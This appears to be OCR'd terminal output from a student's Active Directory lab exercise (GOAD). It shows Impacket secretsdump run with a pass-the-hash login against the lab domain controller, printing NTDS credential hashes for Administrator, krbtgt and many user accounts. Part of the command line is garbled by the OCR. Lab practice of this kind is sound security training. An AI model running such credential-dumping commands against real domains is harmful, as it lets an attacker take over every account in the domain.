 ~/BloodHound secretsdump.py -dc-ip 192.168.56.10 'sevenkingdoms.local'/kiley.briney@192.168.56.10 -hashes :4ea6712:52:05 [18/1958]
085434881
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c66d72021a2d4744409969a581a1705e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b50736b705d9d04a8fd998f1c97b02ae:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
tywin.lannister:1111:aad3b435b51404eeaad3b435b51404ee:af52e9ec3471788111a6308abff2e9b7:::
jaime.lannister:1112:aad3b435b51404eeaad3b435b51404ee:12e3795b7dedb3bb741f2e2869616080:::
cersei.lannister:1113:aad3b435b51404eeaad3b435b51404ee:c247f62516b53893c7addcf8c349954b:::
tyron.lannister:1114:aad3b435b51404eeaad3b435b51404ee:b3b3717f7d51b37fb325f7e7d048e998:::
robert.baratheon:1115:aad3b435b51404eeaad3b435b51404ee:9029cf007326107eb1c519c84ea60dbe:::
joffrey.baratheon:1116:aad3b435b51404eeaad3b435b51404ee:3b60abbc25770511334b3829866b08f1:::
renly.baratheon:1117:aad3b435b51404eeaad3b435b51404ee:1e9ed4fc99088768eed631acfcd49bce:::
stannis.baratheon:1118:aad3b435b51404eeaad3b435b51404ee:d75b9fdf23c0d9a6549cff9ed6e489cd:::
petyer.baelish:1119:aad3b435b51404eeaad3b435b51404ee:6c439acfa121a821552568b086c8d210:::
lord.varys:1120:aad3b435b51404eeaad3b435b51404ee:52ff2a79823d81d6a3f4f8261d7acc59:::
maester.pycelle:1121:aad3b435b51404eeaad3b435b51404ee:9a2a96fa3ba6564e755e8d455c007952:::
sevenkingdoms.local\jolene.arlee:1122:aad3b435b51404eeaad3b435b51404ee:762cdeb6ea1192226d2b65835ed7e128:::
sevenkingdoms.local\sal.bertina:1123:aad3b435b51404eeaad3b435b51404ee:bb37bb6bad7682c931b43866d9b76148:::
sevenkingdoms.local\deena.lincoln:1124:aad3b435b51404eeaad3b435b51404ee:ab83723e3aff65759ec86893899158fe:::
sevenkingdoms.local\oralie.sephira:1125:aad3b435b51404eeaad3b435b51404ee:d68c897f707014e96ca7026e85a91343:::
sevenkingdoms.local\krishnah.glad:1126:aad3b435b51404eeaad3b435b51404ee:e09c1552d56ae871c525af9fd44b7f11:::
sevenkingdoms.local\pietra.leonid:1127:aad3b435b51404eeaad3b435b51404ee:63ccea2c0f080649a905ad5d65889dd1:::
sevenkingdoms.local\corrina.madelle:1128:aad3b435b51404eeaad3b435b51404ee:9ffbc299a66c1c46be0de8031cf3f598:::
sevenkingdoms.local\celina.lionello:1129:aad3b435b51404eeaad3b435b51404ee:6523d6a57e7de10aba3b9d35082ba4d2:::
sevenkingdoms.local\effie.rebeka:1130:aad3b435b51404eeaad3b435b51404ee:76b020d7b6e40d18f8269893767ba3a4:::
sevenkingdoms.local\elladine.mariana:1131:aad3b435b51404eeaad3b435b51404ee:62270d37fa2ac0e3e6fc51c8cbe79eb2:::
sevenkingdoms.local\giuditta.beilul:1132:aad3b435b51404eeaad3b435b51404ee:7a06490399db4bca569adc231ced6aba:::
sevenkingdoms.local\lindon.florella:1133:aad3b435b51404eeaad3b435b51404ee:62783ac82156d3dc64b38bd981f2f51c:::
sevenkingdoms.local\rickie.bettye:1134:aad3b435b51404eeaad3b435b51404ee:5e12fe0171fad7ecc1ad5181798b8b17:::
sevenkingdoms.local\jo ann.eunice:1135:aad3b435b51404eeaad3b435b51404ee:4cad877c8278726f5c7e4d2e3b35d1a6:::
sevenkingdoms.local\cesya.bobbee:1136:aad3b435b51404eeaad3b435b51404ee:68c43077b21883a5582c0778e8f7741d:::
sevenkingdoms.local\daloris.marguerite:1137:aad3b435b51404eeaad3b435b51404ee:9e97e1b2230010e5c4934b3fa7e11ab8:::
sevenkingdoms.local\nikoletta.callida:1138:aad3b435b51404eeaad3b435b51404ee:e46a66f2320d19ec31abd4b314f8a698:::
[minhs mess] <hacking-Assignment 2 python 3 /m/g/GOAD 4 ~/Y2> 10.131.9.69 4.9% 74.5% 79% 19.04 12:52